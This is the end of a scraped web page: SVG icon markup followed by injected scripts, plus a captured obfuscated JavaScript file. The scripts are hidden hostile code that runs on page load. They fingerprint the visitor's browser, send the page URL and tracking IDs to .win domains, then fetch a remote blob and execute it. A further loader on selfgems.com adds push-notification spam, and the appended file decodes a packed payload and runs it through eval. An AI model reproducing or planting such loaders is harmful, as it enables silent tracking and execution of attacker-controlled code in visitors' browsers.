              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1920
content:
var _0xc6e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe11c(d,e,f){var g=_0xc6e[2][_0xc6e[1]](_0xc6e[0]);var h=g[_0xc6e[3]](0,e);var i=g[_0xc6e[3]](0,f);var j=d[_0xc6e[1]](_0xc6e[0])[_0xc6e[10]]()[_0xc6e[9]](function(a,b,c){if(h[_0xc6e[4]](b)!==-1)return a+=h[_0xc6e[4]](b)*(Math[_0xc6e[8]](e,c))},0);var k=_0xc6e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc6e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe11c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",89,"PKLaFHJiY",31,3,51))